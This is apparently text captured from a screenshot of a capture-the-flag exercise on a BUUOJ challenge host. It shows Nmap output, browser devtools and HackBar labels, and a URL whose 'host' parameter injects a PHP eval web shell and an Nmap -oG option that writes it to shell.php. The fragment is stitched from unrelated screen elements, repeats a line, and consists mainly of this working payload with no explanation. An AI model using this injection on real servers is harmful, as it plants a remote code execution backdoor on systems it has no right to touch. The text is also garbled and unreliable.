 you are in sandbox 60e9d894c0d28efea664141431ed6dffStarting Nmap 7.70 ( https://nmap.org ) at 2020-10-25 12:37 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 0.38 seconds Nmap
done: 0 IP addresses (0 hosts up) scanned in 0.38 seconds
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://3bc5de30-f2b1-4d17-af83-047780c1cbb4.node3.buuoj.cn/?host='<?php eval($_POST["a"]);?> -oG shell.php '